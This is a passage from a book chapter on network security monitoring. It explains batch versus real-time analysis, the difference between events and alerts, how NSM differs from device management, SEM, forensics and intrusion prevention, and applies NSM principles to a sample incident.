The advantage of collecting as much data as possible is the creation of options. Collecting full content data gives the ultimate set of options, like replaying traffic through an enhanced IDS signature set to discover previously overlooked incidents. Rich datacollections provide material for testing people, policies, and products. Network-based data may provide the evidence to put a criminal behind bars.

NSM's answer to the data collection issue is to not rely on a single tool to detect and escalate intrusions. While a protocol analyzer like Ethereal is well suited to interpret a dozen individual packets, it's not the best tool to understand millions of packets. Turning to session data or statistics on the sorts of ports and addresses is a better way to identify suspicious activity. No scientist studies an elephant by first using an electron microscope! Similarly, while NSM encourages collection of enormous amounts of data, it also recommends the best tool for the job of interpretation and escalation.

#### **REAL TIME ISN'T ALWAYS THE BEST TIME**

As a captain in the U.S. Air Force, I led the Air Force Computer Emergency Response Team's real-time intrusion detection crew. Through all hours of the night we watched hundreds of sensors deployed across the globe for signs of intrusion. I was so proud of my crew that I made a note on my flight notebook saying, "Real time is the best time." Five years later I don't believe that, although I'm still proud of my crew. Most forms of real-time intrusion detection rely on signature matching, which is largely backward looking. Signature matching is a detection method that relies on observing telltale patterns of characters in packets or sessions. Most signatures look for attacks known to the signature writers. While it's possible to write signatures that apply to more general events, such as an outbound TCP session initiated from an organization's Web server, the majority of signatures are attack-oriented. They concentrate on matching patterns in inbound traffic indicative of exploitation.

The majority of high-end intrusions are caught using batch analysis. **Batch analysis** is the process of interpreting traffic well after it has traversed the network. Batch analysts may also examine alerts, sessions, and statistical data to discover truly stealthy attackers. This work requires people who can step back to see the big picture, tying individual events together into a cohesive representation of a high-end intruder's master plan. Batch analysis is the primary way to identify "low-and-slow" intruders; these attackers use time and diversity to their advantage. By spacing out their activities and using multiple independent source addresses, low-and-slow attackers make it difficult for real-time analysts to recognize malicious activity.

Despite the limitations of real-time detection, NSM relies on an event-driven analysis model. Event-driven analysis has two components. First, emphasis is placed on individual events, which serve as indicators of suspicious activity. Explaining the difference between an event and an alert is important. An **event** is the action of interest. It includes the steps taken by intruders to compromise systems. An **alert** is a judgment made by aproduct describing an event. For example, the steps taken by an intruder to perform reconnaissance constitute an event. The IDS product's assessment of that event might be its report of a "port scan." That message is an alert.

Alert data from intrusion detection engines like Snort usually provides the first indication of malicious events. While other detection methods also use alert data to discover compromises, many products concentrate on alerts in the aggregate and present summarized results. For example, some IDS products categorize a source address causing 10,000 alerts as more "harmful" than a source address causing 10 events. Frequently these counts bear no resemblance to the actual risk posed by the event. A benign but misconfigured network device can generate tens of thousands of "ICMP redirect" alerts per hour, while a truly evil intruder could trigger a single "buffer overflow" alert. NSM tools, particularly Sguil, use the event-driven model, while an application like ACID relies on the summarization model. (Sguil is an open source NSM interface discussed in Chapter 10.)

The second element of event-driven analysis is looking beyond the individual alert to validate intrusions. Many commercial IDS products give you an alert and that's all. The analyst is expected to make all validation and escalation decisions based on the skimpy information the vendor chose to provide. Event-driven NSM analysis, however, offers much more than the individual alert. As mentioned earlier, NSM relies on alert, session, full content, and statistical data to detect and validate events. This approach could be called **holistic intrusion detection** because it relies on more than raw alert data, incorporating host-based information with network-based data to describe an event.

#### **EXTRA WORK HAS A COST**

IDS interface designers have a history of ignoring the needs of analysts. They bury the contents of suspicious packets under dozens of mouse clicks or perhaps completely hide the offending packets from analyst inspection. They require users to copy and paste IP addresses into new windows to perform IP-to-host-name resolution or to look up IP ownership at the American Registry for Internet Numbers (http://www.arin.net/). They give clunky options to create reports and force analysis to be performed through Web browsers. The bottom line is this: Every extra mouse click costs time, and time is the enemy of intrusion detection. Every minute spent navigating a poorly designed graphical user interface is a minute less spent doing real work—identifying intrusions.

NSM analysts use tools that offer the maximum functionality with the minimum fuss. Open source tools are unusually suited to this approach; many are single-purpose applications and can be selected as best-of-breed data sources. NSM tools are usually customized to meet the needs of the local user, unlike commercial tools, which offer features that vendors deem most important. Sguil is an example of an NSM tool designed to minimize**CHAPTER 2 WHAT IS NETWORK SECURITY MONITORING?**

analyst mouse clicks. The drawback of relying on multiple open source tools is the lack of a consistent framework integrating all products. Currently most NSM operators treat open source tools as stand-alone applications.

## **WHAT NSM IS NOT**

The rest of this book will more fully address NSM operations. But before finishing this chapter, it's helpful to understand what NSM is *not*. Many vendors use the term *network security monitoring* in their marketing literature, but it should become clear in this discussion that most of them do not follow true NSM precepts.

#### **NSM IS NOT DEVICE MANAGEMENT**

Many managed security service providers (MSSPs) offer the ability to monitor and administer firewalls, routers, and IDSs. The vast majority of these vendors neither understand nor perform NSM as defined in this book. Such vendors are more concerned with maintaining the uptime of the systems they manage than the indicators these devices provide. Any vendor that relies on standard commercial intrusion detection products is most assuredly not performing true NSM. Any vendor that subscribes to NSM principles is more likely to deploy a customized appliance that collects the sorts of information the NSM vendor believes to be important. Customers are more likely to receive useful information from a vendor that insists on deploying its own appliance. Vendors that offer to monitor everything do so to satisfy a popular notion that monitoring more equals greater detection success.

#### **NSM IS NOT SECURITY EVENT MANAGEMENT**

Other vendors sell products that aggregate information from diverse network devices into a single console. This capability may be a necessary but insufficient condition for performing NSM. It certainly helps to have lots of information at the analyst's fingertips. In reality, the GIGO principle—"garbage in, garbage out"—applies. A product for security event management or security incident management that correlates thousands of worthless alerts into a single worthless alert offers no real service. It may have reduced the analyst's workload, but he or she is still left with a worthless alert. Some of the best NSM analysts in the business rely on one or two trusted tools to get their first indicators of compromise. Once they have a "pointer" into the data, either via time frame, IP address, or port, they manually search other sources of information to corroborate their findings.It's important for security engineers to resist the temptation to enable every IDS alert and dump the results to a massive database. Better to be selective in your approach and collect indicators that could be mined to forge true warnings.

#### **NSM IS NOT NETWORK-BASED FORENSICS**

Digital forensics is an immature field, despite the fact that investigators have performed autopsies of computer corpses for several decades. Digital forensics is typically divided into host-based forensics and network-based forensics. While many think forensics means searching a hard drive for illicit images, others believe forensics involves discovering evidence of compromise. Until digital forensics professionals agree on common definitions, tools, and tactics, it's premature to refer to NSM, or any other network-based evidence collection process, as network-based forensics. *Incident response* is a computer security term; *digital forensics* is a legal one. Legal terms carry the burden of chains of custody, meeting numerous court-derived tests and other hurdles ignored by some incident responders. While NSM should respect laws and seek to gather evidence worthy of prosecuting criminals, the field is not yet ready to be labeled as network-based forensics.

#### **NSM IS NOT INTRUSION PREVENTION**

Beginning in 2002, the term *intrusion prevention system* (IPS) assumed a place of important in the minds of security managers. Somewhere some smart marketers decided it would be useful to replace the *d* in *IDS* with the *p* of *prevention*. "After all," they probably wondered, "if we can detect it, why can't we prevent it?" Thus started the most recent theological debate to hit the security community. An intrusion prevention system is an access control device, like a firewall. An intrusion detection system is a detection device, designed to audit activity and report failures in prevention. NSM operators believe the prevention and detection roles should be separated. If the two tasks take place on a single platform, what outside party is available to validate effectiveness?

Intrusion prevention products will eventually migrate into commercial firewalls. Whereas traditional firewalls made access control decisions at layer 3 (IP address) and layer 4 (port), modern firewalls will pass or deny traffic after inspecting layer 7 (application data). Poor technological choices are forcing firewall vendors to take these steps. As application vendors run ever more services over Hypertext Transfer Protocol (HTTP, port 80 TCP), they continue to erode the model that allowed layer 4 firewalls to function. Microsoft's decision to operate multiple services on a single set of ports (particularly 135 and 139 TCP) has made it difficult to separate legitimate from illegitimate traffic. The problems will haunt port 80 until access control vendors compensate for the application vendor's poor choices.## **NSM IN ACTION**

With a basic understanding of NSM, consider the scenario that opened Chapter 1. The following indications of abnormal traffic appeared.

- **•** A pop-up box that said, "Hello!" appeared on a user's workstation.
- **•** Network administrators noticed abnormal amounts of traffic passing through a border router.
- A small e-commerce vendor reported that one of your hosts was "attacking" its server.
- **•** A security dashboard revealed multiple blinking lights that suggested malicious activity.

How do you handle each of these activities? Two approaches exist.

- **1.** Collect whatever data is on hand, not having previously considered the sorts of data to collect, the visibility of network traffic, or a manner to validate and escalate evidence of intrusion.
- **2.** Respond using NSM principles.

This book demonstrates that the first method often results in failure. Responding in an ad hoc manner, with ill-defined tools and a lack of formal techniques, is costly and unproductive. The second method has a far better success rate. Analysts using NSM tools and techniques interpret integrated sources of network data to identify indications and form warnings, escalating them as actionable intelligence to decision makers, who respond to incidents.

Although the remainder of this book will explain how to take these steps, let's briefly apply them to the scenario of abnormally heavy router traffic. In a case where an unusual amount of traffic is seen, NSM analysts would first check their statistical data sources to confirm the findings of the network administrators. Depending on the tools used, the analysts might discover an unusual amount of traffic flowing over an unrecognized port to a server on a laboratory network. The NSM analysts might next query for all alert data involving the lab server over the last 24 hours, in an effort to identify potentially hostile events. Assuming no obviously malicious alerts were seen, the analysts would then query for all session data for the same period. The session data could show numerous conversations between the lab server and a variety of machines across the Internet, with all of the sessions initiated outbound by the lab server. Finally, by taking a sample of full content data, the analysts could recognize the footprint of a new file-sharing protocol on a previously unseen port.

These steps might seem self-evident at first, but the work needed to implement this level of analysis is not trivial. Such preparation requires appreciation for the principles**CONCLUSION**

already mentioned, along with the selection and deployment of tools and techniques yielding high-fidelity data. Far too often security personnel spend thousands of dollars on equipment that produces little valuable information in the face of uncertainty. The purpose of this book is to help readers prepare for and conduct efficient network-based analysis. Having the right data on hand means faster and more accurate incident response, thereby preserving the assets that security professionals are bound to protect.

Hopefully you accept that a prevention-oriented security strategy is doomed to fail. If not, consider whether or not you agree with these four statements.

- **1.** Most existing systems have security flaws that render them susceptible to intrusions, penetrations, and other forms of abuse. Finding and fixing all these deficiencies is not feasible for technical and economic reasons.
- **2.** Existing systems with known flaws are not easily replaced by systems that are more secure—mainly because the systems have attractive features that are missing in the more secure systems, or else they cannot be replaced for economic reasons.
- **3.** Developing systems that are absolutely secure is extremely difficult, if not generally impossible.
- **4.** Even the most secure systems are vulnerable to abuses by insiders who misuse their privileges.

Dorothy Denning and Peter Neumann made these four arguments two decades ago in their report "Requirements and Model for IDES—A Real-Time Intrusion-Detection Expert System."<sup>19</sup> They are as true for 1985 as they are today. Denning and Neumann used these four truths to justify the development of network IDSs. I call on their insights today to justify deploying NSM operations.

## **CONCLUSION**

This chapter concludes the theoretical discussions of NSM. Without this background, it may be difficult to understand why NSM practitioners look at the world differently than traditional IDS users do. From here we turn to technical matters like gaining physical access to network traffic and making sense of the data we collect.

